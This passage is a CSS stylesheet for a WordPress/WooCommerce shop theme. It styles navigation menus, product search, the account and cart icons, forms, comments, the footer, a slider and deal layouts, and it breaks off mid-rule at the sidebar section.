.current-deal-zone h2 {
    position: relative;
    margin: 0;
    color: #FFF;
    font-size: 16px;
    font-weight: 600;
}
.current-deal-zone h2:before {
    content: "";
    width: 29px;
    height: 29px;
    background: url('images/tag-icon.svg') no-repeat;
    position: absolute;
    top: 0;
    left: -35px;
}
.current-deal-zone h4 {
    font-size: 10px;
    font-weight: 400;
    margin: 0;
    color: #FFF;
    padding-top: 5px;
}
.current-deal-time span {
    display: block;
    float: left;
    line-height: 1;
}
.current-deal-time span.text {
    font-size: 12px;
    color: #FFF;
    padding-top: 7px;
    padding-right: 5px;

}
.current-deal-zone .woo-sctr-countdown-timer-text-before {
    display: none;
}
.current-deal-zone .woo-sctr-countdown-timer-layout.woo-sctr-countdown-timer-layout-inline>div {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.current-deal-zone .woo-sctr-countdown-timer-layout {
    background: transparent;
}
.current-deal-zone .woo-sctr-shortcode-countdown-timer-wrap {
    padding: 0;
}
.current-deal-zone .woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value {
    font-size: 12px !important;
    font-weight: 700;
}
.current-deal-zone .woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer {
    grid-gap: 1px !important;
}
.main-search {
    width: 653px;
    border: 2px solid #FFF;
    float: left;
    margin-left: 47px;
    margin-top: 9px;
    position: relative;
    z-index: 999999;
}
div.product-search-results {
    z-index: 999999;
}
.main-search input[type="text"] {
    padding: 10px 19px;
    background: transparent;
    border: none;
    color: #FFF;
}
.main-search input[type="text"]:focus {

    color: #000000;
}
html body div.product-search-form form.product-search-form.show-submit-button button {
    padding: 0.3em 1.9em;
    margin: 0;
}
/* results */
.product-search-results table.search-results tr td a {
    color: #000;
    font-size: 14px;
}
.product-search-results table.search-results tr td a .title {
    font-weight: 600;

}
.product-search-results table.search-results tr td a .description {

    color: rgba(0,0,0,0.70);

}
.product-search-results table.search-results tr td a .price {
    font-weight: 700;
}
/*html body div.product-search-results {
    position: absolute;
    top: 41px;
}
*/

.user-account-management {
    float: right;


    margin-top: 14px;
    color: #FFF;
    font-size: 9px;
    font-weight: 600;
}
.user-account-management a {
      background-size: 21px 21px;
    text-align: center;

    display: block;
    min-width: 25px;
    line-height: 1;
}

.user-account-management a span.text {
    display: block;
    padding-top: 7px;
}
.user-account-management a:hover {
    color: #FFCB0A;
    opacity: 0.75;
}
.user-account-management .my-account {
    float: left;


}

.user-account-management .cart {
    float: right;
    margin-left: 17px;



}


/* Main Navigation
--------------------------------------------------------------*/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu li {
	position: relative
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 10001;
}
.sf-menu > li {
	float: left
}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
	display: block
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}
.sf-menu {
	float: left
}
.sf-menu ul {
	min-width: 160px;
*width: 160px;
}
.sf-menu a {
	zoom: 1
}
.sf-menu li {
	position: relative;
	white-space: nowrap;
*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}
.sf-menu li:hover, .sf-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}
.sf-menu .sf-mega {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu li:hover > .sf-mega, .sf-menu li.sfHover > .sf-mega {
	display: block
}
/*styling*/
#site-navigation-wrap {
	height: 55px;

/*background: #FFCB0A;*/
	background: #FFFFFF;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    z-index: 99999;


}
#site-navigation #popout {
    float: left;
}
#site-navigation .menu-user-menu-container {
    float: right;
}
#site-navigation .dropdown-menu li {
	display: block;
	float: left;
	height: 55px;
	line-height: 55px;
}
#site-navigation .dropdown-menu > li {

	position:relative;
    margin-right: 21px;
}
#site-navigation .dropdown-menu > li::after {
	content:"";
	position:absolute;
	width:0;
	height:2px;
	background:#4A4A4A;
	left:0;
	bottom:0;
			-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}


#site-navigation .dropdown-menu > li:hover::after {
	width:100%;
}
#site-navigation .dropdown-menu > li.current-menu-item::after {
		content:"";
	position:absolute;
	width:100%;
	height:2px;
	background:#4A4A4A;
	left:0;
	bottom:0;

}

#site-navigation #popout, #site-navigation .dropdown-menu {
    width: 100%;
}
#site-navigation .dropdown-menu > li.new-stock {
	margin-right:0;
    float: right;
    background: url("images/stock-icon.svg") no-repeat left 15px center;
    background-size: 33px 27px;


}
#site-navigation .dropdown-menu > li.new-stock a {
    padding: 0 20px;
     padding-left: 57px;

}
#site-navigation .dropdown-menu a {
	color: #000;
	font-weight: 600;
	text-decoration: none;
	text-align: left;
	cursor: pointer;
	font-size:14px;

	text-transform: uppercase;

}


/*drop-down styles*/
#site-navigation .dropdown-menu ul {
	/*background: #FFCB0A;*/
	background: #FFFFFF;
	font-size: 1em;
}
#site-navigation .dropdown-menu ul li a {
	display: block;
	height: auto;
	line-height: 1.7em;
	padding: 10px 14px;
	margin: 0px;
	border: 0px;
	text-transform: capitalize;
}
#site-navigation .dropdown-menu ul li a.sf-with-ul {
	padding-right: 23px;
}
#site-navigation .dropdown-menu ul li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.30);
	line-height: 1.4em;
	height: auto;
	float: none;
	display: block;
}
#site-navigation .dropdown-menu ul li > a:hover {
	background: rgba(0,0,0,0.17);
}
#site-navigation .dropdown-menu ul li:last-child {
	border: none;
}
/*arrows*/
#site-navigation .dropdown-menu > li .fa-angle-down {
	margin-left: 3px
}
#site-navigation .dropdown-menu > li ul li .fa-angle-right {
	position: absolute;
	top: 50%;
	right: 15px;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
}

#site-navigation ul li.main-search {
	width:40px;
	height: 40px;
	padding-left:0;
}
#site-navigation ul li.main-search a {
	background: url("images/search-icon.svg");
	background-size:16px 16px;
	background-repeat:no-repeat;
	background-position:center;
	color: RGBA(32, 32, 32, 0);
	font-size: 0 !important;
}
#site-navigation ul li.main-search a:hover {
	color: RGBA(32, 32, 32, 0);
	opacity:0.5;

}
#site-navigation ul li.main-search:hover::after {
	width:0;
	height:0;
}

/* My Account Link */

.is-sticky #header-wrap #site-navigation .dropdown-menu > li.store-account-menu a {
	height:40px;
	line-height:40px;
}
#site-navigation .dropdown-menu > li.store-account-menu > ul.sub-menu {
	right: 0 !important;
	left: auto;
	min-width: 283px;
	box-shadow: 0px 7px 33px 0 rgba(0,0,0,0.05);
	background:#FFF;

}
#site-navigation .dropdown-menu > li.store-account-menu {
	margin-left: 0;
}
#site-navigation .dropdown-menu > li.store-account-menu a {
	font-size:0;
    height: 40px;
	width: 40px;
position:relative;


}

#site-navigation .dropdown-menu > li.store-account-menu a:before {
	content:"";
	width: 21px;
	height: 21px;
	background: url(images/user-icon.svg) no-repeat;
	background-size: 17px 17px;
	position:absolute;
	left:50%;
	top:50%;
	font-size:19px;
		 -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
#site-navigation .dropdown-menu > li.store-account-menu ul li {
	width:100%;
}
#site-navigation .dropdown-menu > li.store-account-menu ul a, #site-navigation .dropdown-menu > li.store-account-menu p a {
	font-size:12px;
	position:static;
	width:auto;
	display:block;
	text-align:left;
	border-bottom:1px solid #EEE;
	text-transform: capitalize;
	background: #FFF;

	height: 45px;
line-height: 45px;
	padding: 3px 14px;

}
#site-navigation .dropdown-menu > li.store-account-menu ul a:hover, #site-navigation .dropdown-menu > li.store-account-menu p a:hover {
	background: #C2CCE3;


}
#site-navigation .dropdown-menu > li.store-account-menu ul a:before {
	display:none;
}

#site-navigation .dropdown-menu > li.store-account-menu ul .yawp_wim_title {
	padding:14px 14px;
	font-weight: 600;
	background:#FFF;
	display: block;
	font-size: 17px;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form {
	padding:5px 14px;

	background:#FFF;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form p {
    margin-bottom: 19px;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form input {
	padding: 14px;
	font-size: 17px;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form input[type="submit"] {
	padding:14px;
	display:block;

	width:100%;

}

#site-navigation .dropdown-menu > li.store-account-menu ul.sub-menu li ul.woo-ma-list {
	display:block;
	position:static;
}
#site-navigation .dropdown-menu > li.store-account-menu ul.sub-menu li ul.woo-ma-list li {
	border-bottom:none;
}

#site-navigation .dropdown-menu > li.menu-item-type-woocommerce-cart a {

	/*height: 45px;
line-height: 45px;*/
padding-left:14px;

}

#site-navigation .dropdown-menu > li.menu-item-type-woocommerce-cart a:before {
	content:"";
	width: 20px;
	height: 21px;
	background: url(images/cart-icon.svg) no-repeat center;
	background-size: 19px 19px;
	position:absolute;
	left:0;
	top:50%;
	font-size:19px;
		 -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
#site-navigation .dropdown-menu > li.store-wishlist-menu  {

		width:40px;
	height: 40px;
	padding-left:0;
    margin-left: 0;

}

#site-navigation .dropdown-menu > li.store-wishlist-menu a {

	background: url("images/fav-icon.svg");
	background-size:16px 16px;
	background-repeat:no-repeat;
	background-position:center;
	color: RGBA(32, 32, 32, 0);
	font-size: 0 !important;

}
/* Sidebar
--------------------------------------------------------------*/
.sidebar-container .sidebar-widget {
	margin-bottom: 39px;
}
.sidebar-container a {
	color: #777;
}
.sidebar-container a:hover {
	color: #060606;
	text-decoration: none;
}
.sidebar-container .sidebar-widget .widget-title {
	font-size: 23px;
	margin: 0 0 15px;
	font-weight: 400;
}
.sidebar-container .widget_archive a:hover, .sidebar-container .widget_categories a:hover {

	color: #d80d02;
	padding: 0 2px;
	margin: 0 -2px;
}
/* Widgets
--------------------------------------------------------------*/
.sidebar-container select {
	width: 100%;
}
/*calendar widget*/
#wp-calendar {
	width: 100%;
	font-size: 11px;
}
#wp-calendar thead th {
	background: #f5f5f5;
	border: 1px solid #ddd;
	border-top: none;
	font-size: 11px;
}
#wp-calendar tbody td {
	text-align: center;
	border: 1px solid #ddd;
	line-height: 2.5em;
	transition: background 0.15s ease;
	-webkit-transition: background 0.15s ease;
	-o-transition: background 0.15s ease;
	-moz-transition: background 0.15s ease;
}
#wp-calendar tbody td a, #wp-calendar tbody td a:hover {
	color: #54d5a2;
	text-decoration: underline;
}
#wp-calendar tfoot td {
	padding-top: 1px;
	padding: 4px;
}
#wp-calendar caption {
	cursor: pointer;
	font-size: 12px;
	text-transform: uppercase;
	margin: 0;
	padding: 12px;
	outline: 0 none !important;
	background: #54d5a2;
	color: #fff;
}
#wp-calendar tbody a {
	display: block;
	text-decoration: underline;
}
#wp-calendar th {
	text-align: center;
	border: 1px solid transparent;
	border-top: none;
	padding: 2px 0;
	color: #a7a7a7;
}
#wp-calendar tfoot td#next {
	text-align: right;
}
#footer #wp-calendar thead th {
	background: #232323
}
#footer #wp-calendar thead th, #footer #wp-calendar tbody td {
	border-color: #333
}
/* Posts
--------------------------------------------------------------*/
.loop-entry {
	border-bottom: 1px solid #ddd;
	margin-bottom: 50px;
	padding-bottom: 30px;
}
.product-entry.loop-entry {
    border-bottom: none;
}
.loop-entry.post-entry p:last-child {
	margin: 0
}
.loop-entry-title {
	font-size: 31px;
	margin: 0;
}
.loop-entry-thumbnail, .loop-entry-video, .post-thumbnail {
	margin-bottom: 13px;
}
.post-thumbnail img {
	width:100%;
}
.loop-entry-thumbnail img {
	box-shadow: #000 0em 0em 0em;
	nowhitespace: afterproperty;
}
.loop-entry-thumbnail img:hover {
	opacity: 0.8;
}
.post-video {
	margin-bottom: 30px;
}
.entry-footer {
	margin-top: 0px;
}
.entry-footer .post-edit-link {
	float: right;
	display: block;
	border: 2px solid #ddd;
	padding: 2px 14px;
	color: #aaa;
	font-size: 0.85em;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}
.entry-footer a:hover {
	color: #000;
	border-color: #000;
	text-decoration: none;
}
.author-info {
	margin-top: 40px;
}
.author-info .author-info-inner {
	position: relative;
	padding-left: 100px;
}
.author-info .author-avatar {
	position: absolute;
	left: 0;
	top: 0;
}
.author-info .author-avatar img {
	border-radius: 2px;
}
/* Post Meta
--------------------------------------------------------------*/
.post-meta {
	color: #000;
	display: block;
	float: none;
	font-size: 15px;
	line-height: 2em;
	margin-bottom: 10px;
}
.single-portfolio .post-meta, .single-post .post-meta {
	margin-bottom: 0;
	margin-top: 10px;
}
.post-meta li {
	display: block;
	float: left;
	margin: 0;
}
.post-meta li .meta-seperator {
	margin: 0 15px;
	color: #bbb;
}
.post-meta .meta-date-text, .post-meta a {
	color: #808080;
}
.post-meta a {
	text-decoration: none;
}
.post-meta a:hover {
	color: #d80d02;
}
/* Search
--------------------------------------------------------------*/
.search-entry {
	position: relative;
	padding-left: 180px;
	min-height: 150px;
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
.search-entry-thumbnail {
	position: absolute;
	left: 0;
	top: 0;
	width: 150px;
}
.search-entry-thumbnail img {
	width: 100%;
	transform: translateZ(0);
	box-shadow: 0 0 0 rgba(0,0,0,0);
	-webkit-backface-visibility: hidden;
}
.search-entry-thumbnail a:hover img {
	opacity: 0.8;
}
.search-entry-title {
	margin: 0 0 15px;
}
.search-entry.no-featured-image {
	padding-left: 0;
}
/* Pagination
--------------------------------------------------------------*/
ul.page-numbers {
	list-style: none;
	margin: 0;
}
ul.page-numbers li {
	display: block;
	text-align: center;
	float: left;
}
.page-numbers:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}
.page-numbers a, .page-numbers span, #edd_download_pagination .page-numbers {
	background-color: transparent;
	border: 0;
	color: #606060;
	background: #fff;
	border: 1px solid #e6e6e6;
	cursor: pointer;
	display: block;
	float: left;
	height: 22px;
	line-height: 22px;
	margin-right: 4px;
	margin-top: 4px;
	width: auto;
	padding: 0 8px;
	text-align: center;
	ftext-decoration: none;
}
.page-numbers a:hover, .page-numbers span.current, #edd_download_pagination .page-numbers:hover, #edd_download_pagination .page-numbers.current {
	background: #54d5a2;
	color: #fff;
	text-decoration: none;
	border-color: transparent;
}





/* Forms / Inputs / Buttons
--------------------------------------------------------------*/
select {
	max-height:68px;
}
/*inputs*/
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], select, textarea {
	-moz-box-sizing: border-box;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	border: 1px solid #c9c9c9;
    border-radius: 0;
	box-sizing: border-box;
	display: block;
	font-size: 17px;
	margin: 0;
	max-width: 100%;
	width:100%;
	padding: 17px 19px;
	font-family: inherit;
	background: #FFF;
				-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
textarea {
	width: 100%;
	max-height:250px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, textarea:focus, select:focus {

	background:#EEE;
	outline: none;
	border-color: #EEE;
}
button, .button, input[type="button"], input[type="submit"], .woocommerce ul.products li.product  a.button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	-webkit-appearance: none;
	background: #FFCB0A;
	text-transform:uppercase;
	border: transparent;
	color: #000;
  border:none;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
    letter-spacing: 2px;
	font-weight: 600;
	outline: none;
	padding: 21px 41px;
	position: relative;
	font-family: inherit;
    text-align: center;
    margin:0;
    -webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
    border-radius: 0px;
}

button:hover, .button:hover, input[type="button"]:hover, input[type="submit"]:hover, .woocommerce ul.products li.product  a.button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color: #C89D00;


}
.woocommerce ul.products li.product  a.button {
    display: block;
    border-radius: 0;
}
a.view-all {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	background: #EEEEEE;
	border-radius: 3px;
	padding: 8px 20px;
	text-align: center;
	width: 100%;
	color: #808080;
}
/* Search
--------------------------------------------------------------*/
input[type="search"] {
	font-size: 1em;
	-moz-box-sizing: border-box;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	background: #fff;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	box-sizing: border-box;
	color: #555;
	outline: none;
	padding: 10px 12px;
	width: 100%;
	font-family: inherit;
}
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none
}
input[type="search"]::-webkit-search-decoration {
display: none
}
/* Contact Form 7
--------------------------------------------------------------*/
.wpcf7-form span.wpcf7-form-control-wrap {
	display: block;
	margin-top: 2px;
	position: relative;
}
.wpcf7-form p {
	margin: 0 0 20px
}
.wpcf7-form p:last-of-type {
	margin: 0
}
div.wpcf7-validation-errors {
	margin: 25px 0 0;
	padding: 10px;
	font-weight: 600;
	background: #fff;
	color: #222;
}
span.wpcf7-not-valid-tip {
	font-size: 0.95em;
	color:  #898989;
	font-family: 'Verdana';
}
.wpcf7-response-output {
	background: #f4f4f4;
	color: #888;
	display: none;
	line-height: 1.45em;
	margin-top: 30px;
	padding: 12px;
	text-align: center;
}
input.wpcf7-not-valid[type="text"], input.wpcf7-not-valid[type="password"], input.wpcf7-not-valid[type="email"], input.wpcf7-not-valid[type="url"], input.wpcf7-not-valid[type="tel"], textarea.wpcf7-not-valid {
	border-color: #FF4847
}
/* Comments
--------------------------------------------------------------*/
#comments {
	margin-top: 60px
}
#comments span.required {
	color: #C30
}
.commentlist {
	margin: 0
}
.commentlist .children {
	margin-left: 30px;
}
.commentlist li {
	list-style: none;
	margin: 0;
}
.commentlist .comment {
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.comment-author {
	left: 0;
	position: absolute;
	top: 0;
}
.comment-author .avatar {
	display: block;
	border-radius: 2px;
}
.comment-meta {
	margin-bottom: 10px
}
.comment-meta .fn {
	font-weight: 600;
	color: #000;
	display: block;
}
.comment-date {
	display: inline-block;
	margin-right: 12px;
}
.comment-details {
	margin-left: 80px;
}
.comment-content p:last-child {
	margin: 0
}
.comment-date a, a.comment-reply-link {
	font-size: 0.9em;
	color: #808080
}
#reply-title small {
	font-size: 1em;
}
a#cancel-comment-reply-link {
	color: red;
	display: inline;
	font-weight: 400;
	font-size: 1em;
}
a#cancel-comment-reply-link:hover {
	text-decoration: underline;
}
#respond {
	margin: 40px 0 0;
}
.commentlist li article {
	position: relative
}
.commentlist #respond {
	margin-bottom: 100px
}
#comments-logged-in {
	font-size: 13px;
	margin-bottom: 30px;
	margin-top: 10px;
}
#log-out {
	float: right;
	margin-top: -56px;
}
.comment-form-comment label[for="comment"] {
	display: none
}
#reply-title {
	font-size: 1em;
	margin: 0 0 20px;
}
#commentform textarea {
	width: 100%
}
#comments .form-allowed-tags {
	display: none
}
.comment-awaiting-moderation {
	background: #02AACE;
	color: #fff;
	display: inline-block;
	line-height: 1em;
	margin-bottom: 20px;
	margin-top: 10px;
	padding: 2px 6px;
}
/* Footer
--------------------------------------------------------------*/
.contact-info-bottom-wrap {
    background: #FFF;
    border-top: 1px solid #D8D8D8;
}
.contact-info-bottom-wrap .dm {
    float: left;
    width: 33.3333333%;
    text-align: center;
    padding: 25px 0;
}
.contact-info-bottom-wrap .dm a {
    text-transform: uppercase;
    font-weight: 400;
    color: #2E2E2E;
    font-size: 23px;
    position: relative;
    padding-left: 39px;


}
.contact-info-bottom-wrap .dm a:hover {
    opacity: 0.70;
}
.contact-info-bottom-wrap .dm.info-contact-us a:before {
    content: "";
    width: 28px;
    height: 21px;
    background: url("images/contact-icon.svg") no-repeat;
    position: absolute;
    left: -0;
    top: -2px

}
.contact-info-bottom-wrap .dm.info-live-chat a:before {
    content: "";
    width: 28px;
    height: 25px;
    background: url("images/chat-icon.svg") no-repeat;
    position: absolute;
    left: -0;
    top: -2px

}
.contact-info-bottom-wrap .dm.info-call a:before {
    content: "";
    width: 28px;
    height: 25px;
    background: url("images/call-icon.svg") no-repeat;
    position: absolute;
    left: -0;
    top: -2px

}
#footer-wrap {
	background: #2E2E2E;
	padding: 0;
	color: #A1A1A1;
    font-size: 14px;
    padding-top: 81px;


}

#footer-wrap a {
	color: #A1A1A1;
	font-size:14px;
    font-weight: 400;
}
#footer-wrap a:hover {
	color: #5E5E5E;
	text-decoration:underline;
}

#footer-widgets .widget-title {
	color: #5E5E5E;
	font-size: 17px;
	margin: 0 0 29px;
    font-weight: 500;
    text-transform: uppercase;
    color: #9D9D9D;

}

#footer-widgets .footer-box {
    width: 25%;
    float: left;
    box-sizing: border-box;
    padding-right: 55px;
    padding-bottom: 69px;
}
#footer-widgets .footer-box:last-child {
    padding-right: 0;
}
#footer-widgets .footer-box.first-widget img {
    max-width: 69px !important;
}
#footer-widgets .footer-box.full-width-widget {
    float: none;
    clear: both;
    text-align: center;
    width: 100%;


}
.footer-widget ul li {
	margin-bottom: 14px;
}
.footer-widget ul li a {
    color: #A1A1A1;
    font-size: 14px;
}

.footer-widget > ul > li {

	display:inline-block;

}
.footer-widget ul#menu-social-icons {
    text-align: center;
}
.footer-widget ul#menu-social-icons li {
    display: inline-block;
    margin: 0;
    padding: 0 26.5px;
}
.footer-widget ul#menu-social-icons li a {
    font-family:'FontAwesome';
    font-size: 23px;
    color: #5E5E5E;

}

#copyright-wrap {
	padding-top: 21px;
    padding-bottom: 45px;
	font-size:12px;
}
#copyright-wrap a {
	font-size: 12px;

}
#copyright-wrap #copyright {
    float: left;

}
#copyright-wrap .powerd-by {
    float: right;
}
/* 404 Page
--------------------------------------------------------------*/
#error-page {
	text-align: center;
	margin-top: 60px;
}
#error-page-title {
	border: none;
	font-size: 7.5em;
	line-height: 1em;
	margin: 0 0 30px;
}
#error-page-title span {
	margin-right: 7px
}
#error-page-text {
	font-size: 1.15em;
}
/* WordPress Styles
--------------------------------------------------------------*/
.sticky {
}
.bypostauthor {
}
/*aligns*/
.aligncenter {
	/*display: block !important;*/
	margin: 0 auto;
}
.alignright {
	float: right;
	margin: 0 0 10px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 10px 0;
}
/*floats*/
.floatleft {
	float: left
}
.floatright {
	float: right
}
/*text style*/
.textcenter {
	text-align: center
}
.textright {
	text-align: right
}
.textleft {
	text-align: left
}
/*captions*/
.wp-caption {
	max-width: 100% !important
}
.wp-caption p.wp-caption-text {
	box-sizing: border-box;
	text-align: center;
}
.wp-caption img {
	display: block;
	border: 0 none;
	margin: 0;
	width: 100%;
	padding: 0;
}
/*smiley reset*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
/*img attachment*/
#img-attch-page {
	overflow: hidden;
	text-align: center;
}
#img-attch-page img {
	display: inline-block;
	margin: 0 auto;
	margin-bottom: 20px;
	max-width: 100%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}


/* FlexSlider
--------------------------------------------------------------*/

/* Necessary Styles*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

.flexslider {
    margin: 0;
    padding: 0;
	min-height: 600px;
	background:#000;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
    margin: 0;
}

.flexslider .slides img {
    width: 100%;
    display: block;
   /* height: 600px;
    object-fit: cover; */
}

.flex-pauseplay span {
    text-transform: capitalize;
}

.slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}

.no-js .slides > li:first-child {
    display: block;
}

/*main*/
.flexslider-container {
    position: relative;
}

.flexslider-container img {
    display: block;
}


/*homepage slider*/
#homepage-slider-wrap {
    max-height: 600px;
    overflow: hidden;
}

#homepage-slider-wrap.container {
    padding-top: 50px;
}

#homepage-slider-wrap .flex-direction-nav li a {
    display: block;
    z-index: 9;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    height: 50px;
    line-height: 50px;
    width: 50px;
    text-align: center;
    opacity: 0.8;
    background: #000;
    color: #fff;
    font-size: 21px;
}

#homepage-slider-wrap .flex-direction-nav li a:hover {
    opacity: 1;
    background: #4e4e4e;
    color: #fff;
    text-decoration: none;
}

#homepage-slider-wrap .flex-direction-nav li a.flex-prev {
    left: 0;
}

#homepage-slider-wrap .flex-direction-nav li a.flex-next {
    right: 0;
}

.homepage-slide-inner {
    position: relative;
}

.homepage-slide-content {
    display: block;
    position: absolute;
    top: 50px;
    left: 50px;
    z-index: 9999;
}

.homepage-slide-title {
    float: left;
    background: #222;
    color: #fff;
    font-size: 2em;
    padding: 14px;
    text-transform: uppercase;
}

.homepage-slide-caption {
    float: left;
    margin-top: 9px;
    background: #FFF;
    font-size: 1em;
    font-weight: 600;
    color: #000;
    padding: 9px 14px;
}

/*hide responsive elements
--------------------------------------------------------------*/
#navigation-toggle, .sidr, #sidr-close, #mobile-search {
	display: none
}

#ult-fs-search {
    background: rgb(0,0,0,0.92);
	z-index: 999999;
}
#ult-fs-search .close {
	background: url("images/closs-icon.svg");
	background-repeat:no-repeat;
	background-position:center;
	width:42px;
	height:42px;
	color: rgba(255, 255, 255, 0);
			-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;

}
#ult-fs-search .close:hover {
	opacity:0.7;
}
#ult-fs-search .btn {
	background:#FFF;
	padding:15px 49px;
	color:#151515;
	margin-left:-84px;
	border-radius:100px;
	-moz-border-radius:100px;
	-webkit-border-radius:100px;

}
#ult-fs-search .btn:hover {
	background:#3b3b3b;
	color:#FFF;

}




body.home .related.products, body.home .woocommerce-tabs.wc-tabs-wrapper {
    display: none !important;
}


body.blog #main {
	padding-top:209px;

}
.loop-entry-thumbnail img {
	width:100%;
			-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

body.single-post > #wrap > #main, body.search > #wrap > #main, body.archive > #wrap > #main, body.woocommerce > #wrap > #main, body.page-template-fullwidth > #wrap > #main {
	padding-top: 35px;
}
body.home > #wrap > #main {
    padding-top: 0;
}
#comments input[type="submit"] {

	padding:13px 25px;
}
.ubtn-text {
	font-family: 'Montserrat', sans-serif;
}
.woo-content .page-title {
    text-align: center;
    text-transform: uppercase;
}
/* woocommerce */

/* home categories */
.alignfull .woocommerce.columns-5 {
    background: #FFF;
    padding: 51px;
    padding-bottom: 9px;
    position: relative;
    margin-top: -99px;

}
.alignfull.home-layout {
    padding-bottom: 86px;
}
.alignfull .woocommerce.columns-5 li.product-category {
    text-align: center;
    border: none;
}
.alignfull .woocommerce.columns-5 li.product-category img {
    padding: 0;
}

/*home more deals */
.more-deals-heading {
    padding-bottom: 14px
}
.more-deals-layout ul.products li.product {
    overflow: hidden;
    min-height: 155px;
}
.more-deals-layout .woo-sctr-shortcode-countdown-timer-wrap, .more-deals-layout .woo-sctr-progress-bar-wrap-container   {
    display: none !important;
}
.more-deals-layout ul.products li.product a img {
    position: absolute;
    width: 160px;
    padding: 12px !important;
}
.more-deals-layout ul.products li.product a h2, .more-deals-layout ul.products li.product a .sale-perc,  .more-deals-layout ul.products li.product a .price {
    padding-left: 170px !important;
    margin-right: 0;
    margin-left: 0;
}
.more-deals-layout ul.products li.product a .star-rating {
    margin-left: 170px;
    margin-bottom: 9px;
}
.more-deals-layout ul.products li.product a h2.woocommerce-loop-product__title, .more-deals-layout ul.products li.product a .sale-perc, .more-deals-layout ul.products li.product a .price {
    font-size: 14px;
}
.more-deals-layout ul.products li.product a .price del {
    font-size: 12px;
    line-height: 1;
}



.right-content {
	float:right;
	width: 75%;
}
#sidebar-shop {
